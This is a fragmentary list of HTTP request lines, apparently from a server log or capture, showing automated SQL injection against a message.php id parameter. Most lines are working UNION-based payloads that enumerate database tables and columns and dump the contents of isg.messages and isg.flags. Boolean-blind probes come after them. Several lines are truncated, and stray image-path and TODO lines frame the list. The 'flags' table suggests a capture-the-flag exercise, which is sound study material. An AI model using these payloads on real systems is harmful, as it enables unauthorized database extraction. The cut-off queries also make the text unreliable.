 zlib
/message.php?id=-5781 UNION ALL SELECT CONCAT(0x7173636371,0x676155444f7959714b62,0x716f757371),NULL# HTTP/1.1
/message.php?id=-9454 UNION ALL SELECT NULL,CONCAT(0x7173636371,0x4f4e6943724b64424c6d,0x716f757371)# HTTP/1.1
/message.php?id=-7623 UNION ALL SELECT NULL,CONCAT(0x7173636371,(CASE WHEN (2532=
/message.php?id=-2060 UNION ALL SELECT NULL,CONCAT(0x7173636371,IFNULL(CAST(DATABASE() AS CHAR),0x20),0x716f757371)# HTTP/1.1
/message.php?id=-7713 UNION ALL SELECT NULL,CONCAT(0x7173636371,IFNULL(CAST(COUNT(table_name) AS CHAR),0x20),0x716f757371) FROM INFORMATION_SCHEMA.TABLES WHE
/message.php?id=-3380 UNION ALL SELECT NULL,(SELECT CONCAT(0x7173636371,IFNULL(CAST(table_name AS CHAR),0x20),0x716f757371) FROM INFORMATION_SCHEMA.TABLES WH
/message.php?id=-8854 UNION ALL SELECT NULL,(SELECT CONCAT(0x7173636371,IFNULL(CAST(table_name AS CHAR),0x20),0x716f757371) FROM INFORMATION_SCHEMA.TABLES WH
/message.php?id=-8145 UNION ALL SELECT NULL,CONCAT(0x7173636371,IFNULL(CAST(COUNT(*) AS CHAR),0x20),0x716f757371) FROM INFORMATION_SCHEMA.COLUMNS WHERE table
/message.php?id=-1520 UNION ALL SELECT NULL,(SELECT CONCAT(0x7173636371,IFNULL(CAST(column_name AS CHAR),0x20),0x70767673756c,IFNULL(CAST(column_type AS CHAR
/message.php?id=-2023 UNION ALL SELECT NULL,(SELECT CONCAT(0x7173636371,IFNULL(CAST(column_name AS CHAR),0x20),0x70767673756c,IFNULL(CAST(column_type AS CHAR
/message.php?id=-8925 UNION ALL SELECT NULL,CONCAT(0x7173636371,IFNULL(CAST(COUNT(`value`) AS CHAR),0x20),0x716f757371) FROM isg.messages# HTTP/1.1
/message.php?id=-8873 UNION ALL SELECT NULL,(SELECT CONCAT(0x7173636371,IFNULL(CAST(`value` AS CHAR),0x20),0x716f757371) FROM isg.messages ORDER BY `value` L
/message.php?id=-6428 UNION ALL SELECT NULL,CONCAT(0x7173636371,IFNULL(CAST(COUNT(*) AS CHAR),0x20),0x716f757371) FROM INFORMATION_SCHEMA.COLUMNS WHERE table
/message.php?id=-4876 UNION ALL SELECT NULL,(SELECT CONCAT(0x7173636371,IFNULL(CAST(column_name AS CHAR),0x20),0x70767673756c,IFNULL(CAST(column_type AS CHAR
/message.php?id=-2064 UNION ALL SELECT NULL,(SELECT CONCAT(0x7173636371,IFNULL(CAST(column_name AS CHAR),0x20),0x70767673756c,IFNULL(CAST(column_type AS CHAR
/message.php?id=-3413 UNION ALL SELECT NULL,CONCAT(0x7173636371,IFNULL(CAST(COUNT(`value`) AS CHAR),0x20),0x716f757371) FROM isg.flags# HTTP/1.1
/message.php?id=-3324 UNION ALL SELECT NULL,(SELECT CONCAT(0x7173636371,IFNULL(CAST(`value` AS CHAR),0x20),0x716f757371) FROM isg.flags ORDER BY `value` LIMI
/message.php?id=-6773 UNION ALL SELECT NULL,CONCAT(0x7173636371,IFNULL(CAST(`value` AS CHAR),0x20),0x716f757371) FROM isg.flags ORDER BY `value`# HTTP/1.1
/message.php?id=1 AND ORD(MID((SELECT IFNULL(CAST(COUNT(*) AS CHAR),0x20) FROM isg.flags),1,1))>51 HTTP/1.1
/message.php?id=1 AND ORD(MID((SELECT IFNULL(CAST(COUNT(*) AS CHAR),0x20) FROM isg.flags),1,1))>48 HTTP/1.1
/message.php?id=1 AND ORD(MID((SELECT IFNULL(CAST(COUNT(*) AS CHAR),0x20) FROM isg.flags),1,1))>49 HTTP/1.1
TODO 4: Run Python Console Terminal